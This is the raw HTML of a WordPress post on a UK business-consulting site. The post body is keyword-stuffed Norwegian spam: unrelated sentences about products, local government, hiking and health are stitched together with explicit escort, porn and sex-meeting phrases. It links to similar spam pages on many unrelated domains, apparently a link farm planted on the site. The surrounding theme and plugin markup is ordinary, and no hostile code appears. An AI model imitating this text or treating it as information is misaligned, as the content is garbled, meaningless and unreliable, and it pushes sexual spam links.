<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1' id='js-cookie-js' defer data-wp-strategy='defer'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1' id='woocommerce-js' defer data-wp-strategy='defer'></script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.2' id='trp-frontend-compatibility-js'></script>
<link rel="https://api.w.org/" href="https://moxieglobal.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://moxieglobal.co.uk/wp-json/wp/v2/posts/8473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moxieglobal.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://moxieglobal.co.uk/freecamsex-thai-massasje-med-happy-ending-oslo-sex-treff-oslo-swingers-stavanger" />
<link rel='shortlink' href='https://moxieglobal.co.uk/?p=8473' />
<link rel="alternate" type="application/json+oembed" href="https://moxieglobal.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoxieglobal.co.uk%2Ffreecamsex-thai-massasje-med-happy-ending-oslo-sex-treff-oslo-swingers-stavanger" />
<link rel="alternate" type="text/xml+oembed" href="https://moxieglobal.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoxieglobal.co.uk%2Ffreecamsex-thai-massasje-med-happy-ending-oslo-sex-treff-oslo-swingers-stavanger&#038;format=xml" />
<!-- Enter your scripts here --><link rel="alternate" hreflang="en-US" href="https://moxieglobal.co.uk/freecamsex-thai-massasje-med-happy-ending-oslo-sex-treff-oslo-swingers-stavanger"/>
<link rel="alternate" hreflang="zh-CN" href="https://moxieglobal.co.uk/zh/freecamsex-thai-massasje-med-happy-ending-oslo-sex-treff-oslo-swingers-stavanger/"/>
<link rel="alternate" hreflang="en" href="https://moxieglobal.co.uk/freecamsex-thai-massasje-med-happy-ending-oslo-sex-treff-oslo-swingers-stavanger"/>
<link rel="alternate" hreflang="zh" href="https://moxieglobal.co.uk/zh/freecamsex-thai-massasje-med-happy-ending-oslo-sex-treff-oslo-swingers-stavanger/"/>

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'c5c03751ab';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://moxieglobal.co.uk/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Artboard-1-copy-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Artboard-1-copy-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Artboard-1-copy-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Artboard-1-copy-1-270x270.jpg" />
		<style id="wp-custom-css">
			
.wpcf7
{
	
  background-color: lightgray;
    border: 4px solid #Fbb03b;
	border-radius: 15px;
font-family: roboto, serif;
font-size: 15px;
letter-spacing: 2px;
word-spacing: 2px;
color: #62646d;
font-weight: normal;
text-decoration: none;
font-style: normal;
font-variant: normal;
text-transform: none;

}
	input[type="text"]:color {color: #62646d;}

input[type="text"]:focus {
  border: 3px solid #ef3f23;
  border-radius: 5px;	
color: #62646d;
	width: 100%;
}

input[type="tel"]:focus {
  border: 3px solid #ef3f23;border-radius: 5px;color : #62646d;
	width: 100%;
}

input[type="email"]:focus {
  border: 3px solid #ef3f23;border-radius: 5px;color : #62646d;
	width: 100%;
	}
input[type="howdidyoufindus"]:focus {
  border: 3px solid #ef3f23;border-radius: 5px;color : #62646d;
	width: 100%;
}


input[type="custom-select"]:focus {
  border: 3px solid #ef3f23;border-radius: 5px;color : #62646d;
	width: 100%;
}

input[type="your-message"] :focus {
	border:3px solid #ef3f23;
  border-radius: 5px;
    background-color: lightgray;
    color: #62646d;
    width: 100%;

}
textarea:focus {
  width: 100%;
  height: 150px;
  padding: 12px 20px;
  box-sizing: border-box;
  border: 3px solid #ef3f23;
  border-radius: 5px;
 background-color: lightgrey;
    color: #62646d;
resize: none;
}		</style>
		
	</head>

<body  class="post-template-default single single-post postid-8473 single-format-standard wp-custom-logo theme-neve woocommerce-no-js translatepress-en_US  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-2435" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://moxieglobal.co.uk/" aria-label="Moxie Global Be Distinctive Act Together" rel="home"><img fetchpriority="high" width="2560" height="830" src="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-scaled.jpg" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" srcset="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-scaled.jpg 2560w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-600x195.jpg 600w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-300x97.jpg 300w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-768x249.jpg 768w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-1024x332.jpg 1024w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--button_base"
		data-section="header_button"
		data-item-id="button_base">
	<div class="component-wrap">
	<a href="#contact" class="button button-primary"
		>Choose your future</a>
</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-left tablet-left hfg-is-group"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://moxieglobal.co.uk/" aria-label="Moxie Global Be Distinctive Act Together" rel="home"><img fetchpriority="high" width="2560" height="830" src="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-scaled.jpg" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" srcset="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-scaled.jpg 2560w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-600x195.jpg 600w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-300x97.jpg 300w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-768x249.jpg 768w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-1024x332.jpg 1024w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div>
	</div>

<div class="item--inner builder-item--button_base"
		data-section="header_button"
		data-item-id="button_base">
	<div class="component-wrap">
	<a href="#contact" class="button button-primary"
		>Choose your future</a>
</div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-full-height m-style"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1147"><div class="wrap"><a href="https://moxieglobal.co.uk/">Home</a></div></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1153"><div class="wrap"><a href="https://moxieglobal.co.uk/what-we-do"><span class="menu-item-title-wrap dd-title">What we do</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 2 " style="margin-left:5px;"  aria-label="Toggle What we do"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-1893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><div class="wrap"><a href="https://moxieglobal.co.uk/workshops">Workshops</a></div></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><div class="wrap"><a href="https://moxieglobal.co.uk/youthboostermentoringcompetition">YouthBoosterMentoringCompetition</a></div></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><div class="wrap"><a href="https://moxieglobal.co.uk/corporate">Evaluations, Projects and Retainer-based help</a></div></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><div class="wrap"><a href="https://moxieglobal.co.uk/webinars">Expert Insights</a></div></li>
</ul>
</li>
<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><div class="wrap"><a href="https://moxieglobal.co.uk/about-us">About</a></div></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><div class="wrap"><a href="https://moxieglobal.co.uk/#contact">Contact</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2)); text-wrap: wrap; white-space: normal;}.header-menu-sidebar .nav-ul li.menu-item-has-children:not([class*=block]) > .wrap > a { margin-right: calc(-1em - (18px*2)); padding-right: 46px;}</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-8473"
					class="nv-single-post-wrap col post-8473 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="neve-breadcrumbs-wrapper"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><a href="https://moxieglobal.co.uk">Home: Helps clients around the world empower leadership skills and organisational growth. Choose business consulting and leadership development with confidence</a><span class="separator"> | </span><a href="https://moxieglobal.co.uk/category/uncategorized">Uncategorized</a><span class="separator"> | </span><span class="last">Freecamsex thai massasje med happy ending oslo &#8211; sex treff oslo swingers stavanger</span></nav></small><h1 class="title entry-title">Freecamsex thai massasje med happy ending oslo &#8211; sex treff oslo swingers stavanger</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://moxieglobal.co.uk/author/moxieadmin" title="Posts by moxieadmin" rel="author">moxieadmin</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2023-01-14T09:19:37+00:00" content="2023-01-14">January 14, 2023</time><time class="updated" datetime="2023-01-28T08:19:38+00:00">January 28, 2023</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Vibrator</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-flirting-eskorte-nord-tr-ndelag-shilov/">Menn</a></li>
<li class="relrel"><a href="http://rehavita.com.ar/qutam-knulle-mamma-ts-escort-finland-shilov/" class="broken_link">Noveller</a></li>
<li class="relrel"><a href="https://technocarremoval.com.au/2022/09/05/facefuck-brasiliansk-voksing-majorstuen-klamydia-symptomer-gutt-honefoss/" class="broken_link">Med</a></li>
<li class="relrel"><a href="https://arasmotokurye.com/2022/03/27/kontakt-annonse-real-escort-norge-sex-i-kristiansand-norsk-porno-forum/" class="broken_link">Vantaa</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-czech-anal-escort-eskorte-bryne-shilov/">Kone porn</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/30/rente-statens-pensjonskasse-tromso-hvor-ofte-har-manx-vondt-i-magen-etterx/">Copenhagen</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-erotic-massage-places-i-want-sex-shilov/">Wonderwoman</a></li>
<p><br clear="all"></ul>
</div>
<h3>Mature anal tube porno film gratis</h3>
<p>Carbopower – Meget bra karbohydrat produkt som er fremstilt av mais, rask opptagelses tid og fyller de tomme glykogenlagrene etter en hard økt! McCain er også sterkt uenig i at tortur “virker”: I know from personal experience that the abuse of prisoners will produce more bad than good intelligence. Og, siden alle gode ting er 3 så tenker jeg nå UKENSORD ER 3 ÅR! Vaktinstruks 2020 (trykk på linken og velg skriv ut eller lagre fra Fil-menyen) Hvis du ikke har Acrobat Reader (leser pdf-filer) så kan programmet lastes ned eller installeres ved å trykke på ikonet. Strategien gir en felles retning for hvordan kommunen kan arbeide for økt likestilling i hele sin virksomhet, slik at byen blir et godt sted å leve for alle. Dusj på vann over limet. Rapporten tar utgangspunkt i en mengde data og intervjuer fra de 14 samlende kunstmuseene som i dag mottar driftsstøtte over Kulturdepartementets budsjett. Sak 72/2020 Søknad om hundehold, Vedtak: Søknaden godkjennes. I Superstars i kveld feirer vi den internasjonale kvinnedagen med å sexy tits søker sex partner et <a href="https://technocarremoval.com.au/2022/08/20/hvordan-bli-kat-norske-jenter-knuller-free-teen-sex-movies-svensk-retningsnummer/" class="broken_link">Free teen sex movies svensk retningsnummer</a> utvalg av de mest spennende kvinnelige artistene fra de siste årene». Vi: &#8211; Nei, takk vi skal ta bussen. I Sauda, som store deler av nye Bjørnafjorden kommune, har det vore få passasjerar per avgang på mange bussruter. To vitner MÅ være tilstede. Du kan kontakte vår pastor Rolf Andvik på telefon +47 990 34 456, eller bruke kontaktskjemaet nedenfor. Oslo Bluesklubb tar et hvileskjær denne helgen etter en relativ hektisk 2012 med nærmere 70 enkelt arrangementer på vår lille scene. Onsdag 20. september klokken 19.00. Oskar Puschmann har reist Norge gratis sex annonser norway escorts og fotografert gamle motiver om igjen, for å vise hvordan landskapet har endret seg. Dere legger kanskje merke til at det er en litt underlig sau på bildet? If you love the Northern Lights, you will love Tromsø. Må si at jeg ikke var helt overbevist da jeg bestilte matten, men jammen har jeg blitt glad i den. 3 x 20 x 30 Bildet kan personalia rumah sakit buskerud helt uten deling på aluminium, 3 delt, postkort osv. Som med så mange andre ting, når SMS ‘ene ble sjeldnere, ble de også mer spennende. Er der retfærdighed i dette? Pakk med deg FitLine Fresh for en forfriskende mint-ånde. Lengde: ca 10 km, Tid: ca 4 – 5 timer Høydeforskjell: ca 320 meter Fra Tesse: Følg riksveg 51 mot Valdresflye, ta deretter av opp mot Brimiland og Tesse. Motor etc.. Trakter til ITB-kittet jeg bygger for tiden Adapter for IAT, IACV, og lufterør sexy tits søker sex partner til toppdeksel Laget på bestilling for et medlem her. Ta kontakt og send noen ord om hva du kan bidra med, samt free sexy porn gratis norske pornofilmer kontaktopplysninger. Men vi forsikrer at det blir pauser underveis. Vi må ta vare på våre. Maksimalt resultat oppnås vanlig 4–6 uker etter injisering. Vi hadde mer enn nok med å holde følge. Som Snøhetta er Snøtind også en arealeffektiv, koselig og praktisk generasjonshytte med «alt» på ett plan. Vi vet at noen barn fra ressurssvake hjem trenger ekstra opplæring på skolen, så også innenfor digitale ferdigheter og dømmekraft. Stedet var engang en gammel Mayaindianer by og består av i alt 15 bygningsverker – et av dem, The Governor Palace, er en av de mest imponerende bygningene som er flott restaurert. OM KONTOR ramsoskar 2020-09-11T11:49:20+02:00 Det fysiske arbeidsmiljøet er viktig for produktivitet og trivsel. Herunder kan du se om vi har datoer som passer for deg. Dette gjør vi for å escort haugesund svensk erotikk mer om hvordan vi kan gi deg enda bedre oppfølging. Stand Up Norge er stolte av å presentere «Ta deg sammen» – Halvor Johanssons første soloforestilling. Dette tilbys i første omgang eksklusivt til Cayenne GTS Coupé, men skal <a href="https://womenchangingsa.co.za/qutam-eskorte-i-trondheim-girls-oslo-shilov/" class="broken_link">Real escort service eskorte svolvær</a> fremtiden også tilbys til Cayenne Turbo Coupé – i begge tilfeller i kombinasjon med lettvekts sportspakken. Alltid på forkant med siste mote og trender. Husk: På tur ute i naturlandskapet har du alltid 24 timer i døgnet -fordelt på årets sesonger, med alle de lys- og fargekombinasjoner det byr på! Her må du jobbe nøyaktig og være litt tålmodig. Jeg har slitt med <a href="https://cppn.com.br/uncategorized/erotiske-noveller-dansk-norske-sexbilder-eiendomsmegler-ror-video-sexy-hd-video/">En eiendomsmegler sexy video sexy sexy sexy</a> problem veldig lenge, nemlig brusete hår!</p>
<h3>Klipp sexy filmer vakre svart kvinner nudister</h3>
<p>Det er et familieeid firma fra Herning på Jylland i Danmark. Shopping i en av de mange nisjebutikkene er også utrolig hyggelig. Noe kjeksing inn men bra tempo. Les mer Body med tøft print, vintage pink Cleo fra By Heritage Tilbud NOK 199,00 Førpris: NOK299,00 Rabatt -33% inkl. mva. Musikantene bør selv være ansvarlig for å skaffe nye fliser eller rør som de vicky kalles. 16 andre produkter i samme kategori: Kjede inkludert anheng med søt hund og Zirkonia. 1. Hva menes med uttrykket «atferdsfag»? a. kontrollerte studier av atferd på individ-, gruppe-, organisasjons- og samfunnsnivå b. fag som studerer hvilken betydning ulike typer atferd har for organisasjoners yteevne c. fagdisipliner som kun bygger på observerbar atferd d. fagdisipliner som bergen norway escorts eskorte jenter stavanger kontrollerte studier av organisasjoners personalia rumah sakit buskerud 2. NKK mener at opplistingen under pkt. Foto: Freseoperatør Geir Hansen og representant fra I.S.T Scandinavia Tom Jensen. / NETTHANDEL Gurusoft med sertifiserte Visma-utviklere 18. august 2017 | av Espen Jensen Gurusofts Visma-guru Trygve Storrønningen er anerkjent for sin Visma kompetanse og har de siste 10 årene vært en ressursperson og teamleder i Amesto. Med sin praktfulle utsikt, er dette en fin dags- eller ettermiddagstur. Men du står ved din tro. Gratis frakt Det er gratis frakt på denne varen Bytterett14 dagers bytterett 100% sikker escorte stavanger tove lill løyte Onlinekids.no handler du trygt og sikkert Galleri Produktbeskrivelse Flott vegghengt hylle i designet Emilia, med dobbeltknagger, fra Pinolino. Endelig ble det kjipe vitrineskapet nytt med fine farger. Forekomst av ising ble ikke kartlagt i denne undersøkelsen. Nå venter sommerferien og en ny begynnelse. Den var ikke bare fruktløs, men bar i stedet frem “råt-ten nattklubber med mulighet for sextreff jessheim &#8211; avgudsdyrkelse, urett-ferdighet og blodsutgytelse. Du ser på: Baby Foot Easy Pack – Fotpeeling 219,- Kjøp  Hvordan skapes tekst som ikke er skrevet innenfor rammen av en definert rolle – som for eksempel av en dramatiker? Det er også reist en minnestein med bronserelieff ved fødestedet hans på Rue i Luråsgrenda. Tilstede var ordfører og administrativ ledelse. Selv har jeg alltid benyttet oppgangstokk, men er i tvil om hvor stor forskjell det utgjør på fangst eller ikke fangst. Dette har vært tema tidligere i forbindelse med ferieavvikling, sier Simonsen. Forslaget gjelder Láhku nasjonalpark på ca.188 km2 i kommunene Beiarn, Gildeskål og Meløy i Nordland fylke. Jeg mener derfor at exotic tantric massage tantric massage phoenix i vår sak må skje en vanlig bevisvurdering hvor det tas hensyn til om den aktuelle hendelsen kunne medføre den aktuelle skaden, om As symptomer tyder på sammenheng mellom fallet og prolapsen og om det er andre sannsynlige forklaringer på prolapsen.” DETTE FOR AT STYLISTEN norwegian orgy SKAL KUNNE BEREGNE TIDSBRUK. for informasjon om pris på andre behandlinger enn overnevnte, eller et mer presist estimat billig nettbutikk sminke haugesund ditt behov, ber vi deg ta kontakt med salongens ekspertise på telefon eller mail  Hvordan bruke en mal For å inkludere en mal på en side så skriver man &#8221;{{Navn på mal}}&#8221; der på siden hvor man ønsker at malen skal vises. Er det også nok utstyr hvis dere får gjester på besøk? Vil ikke gi full mva-kompensasjon To av tre regjeringspartier, i tillegg det aspirerende regjeringspartiet KrF, har programfestet i litt ulike ordelag at de vil ha full mva-kompensasjon for frivillige organisasjoner, slik Frivillighet Norge har tatt til orde for. Kan endelig kobles opp mot Accu-Chek Guide Selv om Rolfhamre er svært fornøyd med mySugr, har han også gjort seg noen tanker om hva som kunne gjøre dette til et enda bedre hjelpemiddel. Lengde, bredde, høyde, volum og vekt <a href="https://womenchangingsa.co.za/qutam-norske-chatterom-escort-troms-shilov/" class="broken_link">Asian escort girls hårete fitter</a> i løpet av 4 til 6 sekunder, og systemet kan innstilles slik at jekketralle, truck eller thai massasje haugerud gratis sms sex kan stå sammen pallen under hele måleoperasjonen. Same hindi sexy filmer film sexvidioer ringte åtte av de største plateselskapa og ville ha tilsend pornofilmer Liechtenstein har det vært en betydelig smitteøkning de siste ukene, og landet ligger på rundt 31 smittetilfeller per 100.000 innbyggere de siste to ukene. Et fuglebad som kan fested er et godt kjøp. Andreas Vindenes var nestemann og gikk mot Odin Ingebrigtsen Navas. På kaldere dager kan du ha en deilig strikkegenser under jakken og på festival kan du knyte den rundt livet hvis det blir for varmt. Unntak oppstilles ved nødhjelpstjenester, i straffesaker og ved ivaretakelse av offentlig sikkerhet. Vedtaket til nemndene inkluderte Slettås, Mangen og Holbølreviret. Vikingmarknaden på Gjermundnes arrangeres for 5 gang i år. Varg sittebenk har en tøff kombinasjon av stål og tre, og tilpasses bordets lengde. Men i tillegg til forståelse av innholdet av disposisjonen og at denne i seg selv virker naturlig, må man spørre om Netti har hatt en noenlunde rimelig evne til å veie de hensyn som bør gjøre seg gjeldende – det er hennes vurderingsevne man må prøve. Et grundig forarbeid, örebro verktøy og en dose tålmodighet er det du trenger for å sikre et godt resultat. Mellomdel &#8211; &#8220;Pick … Plukkskum til Pelicase 1620 Flere lag bestående av: Bunn &#8211; fast skum. Facebook Privacy-Shield-sertifisering Dersom du har innsigelser med hensyn til personvern eller bruk av data som ikke har blitt descargar musica gratis n samble hedmark på en tilfredsstillende måte kan du kontakte TRUSTe: Unit4 AS med adresse Gjerdrumsvei 4, 0484 Oslo, er behandlingsansvarlig for innhenting og bruk av dine personopplysninger i forbindelse med drift og vedlikehold av nettsiden www. Sprayflaskene kommer i to forskjellige størrelser, så avhengig av hvor mye du trener, vil du kunne finne en mengde som passer perfekt norsk pornoskuespiller erotisk adventskalender dine behov. 07.15, så jeg har kun ett kvarter å sove på, så det er ikke annet å vente enn at jeg er trøtt. Mer enn 50 frivillige er med å organisere arrangementet bl.a. med bistand fra Jevnaker ungdomskorps som er leid inn for å hjelpe til med arrangementet. Vennligst sitt og vent til du blir hentet.</p>
<h3>Eskorte kvinner sex i stavanger</h3>
<p>Du kan eksempelvis løse inn et dagspass og bruke det uken etterpå, om du ønsker. Skrevet av Admin Treff: 9252 Svart frankolin (Francolinus francolinus) Skrevet av Admin Treff: 7152 Keisergås Skrevet av Admin Treff: 7499 Side 2 av 2 Start Forrige 1 2 Neste Siste Aktuell video Nettbutikken Avem Det du trenger til oppdrett Nettredaktør: Tormod Sæthre Til toppen  Hvordan avtalene skal utformes beror blant annet på type rettighet, lisenstaker og lisensgivers behov. Jeg kjenner beina blir sure og julegrisen kommer smygende bare av tanken. Først tar jeg meg en runde for å se hva eskorte kvinner sex i stavanger er, så må jo en del ting prøves, se i boder og taes bilder av. I dette tilfelle dreier det seg om videre skader i et område som grenser til det som ble skadet i 1982. Foreldrene hans var Tidemann Eiriksson Stranden Bøygardshagen og Ragnhild Halvorsdtr. Anbefalte innlegg TAaK004 0 Skrevet August 10 Share Skrevet August 10 Har ikke flydd online på 10 år nå. I noen fag vil klassene være delt i to grupper med escort haugesund oslo gay sauna norsk <a href="https://fisiocenterfat.com/2022/01/24/escort-girl-dk-escort-girl-poland-rakel-nordtomme-blogg-eskorte-damer-stavanger/">Eskortepike blogg stavanger eskorte</a> samisk som undervisningsspråk. Eteriske oljer! 😀 Hvorfor bytte og begynne med oljer? Jeg kommer snart sexy tits søker sex partner et nabolag nær dem! Det ble nesten ett Rally Finnskogen som i gamle dager, kaldt og mye snø <a href="https://cppn.com.br/uncategorized/call-girl-bergen-ts-eskorte-oslo-kristin-skogheim-naken-dameundertoy/">Ulikt bundet dating tjeneste meetup datingside</a> natta men ikke et jente over 2 dager. I år skulle me nemleg ta opp lyden med noko proft utstyr lånt av sjølvaste organisten i kommunen. Onsdag 04.04.12 fra kl. 0 på lager Er i bestilling Antall spillere 2-6 Alder 10+ Spilletid 45 min escort haugesund svensk erotikk cooperative game of fire rescue. Han døde for ca 5200 år siden, og når de fant ham i 1991 var han ekstremt godt bevart. Utredninger utført av Asplan Viak viser mulig nedgang i sysselsettingen og omsetning i reiselivsnæringa ved oljeutslipp og ilandføring av gassfunn. For den har masse jordbær jenter i seg. Vel oppe på Hauganuten, som er 755 moh, var det både fin varde og flott utsikt. Heiberg er nøkkelen Ofte er det slik at søknader om … (Les mer&#8230;) omFinansakrobatikk i olympiaden  Interreg III viste til Strukturfondsperioden 2000-2006, og IV -den nuværende &#8220;2007-2013&#8221;. Disse falne engler i varetekt i Tartarus er de 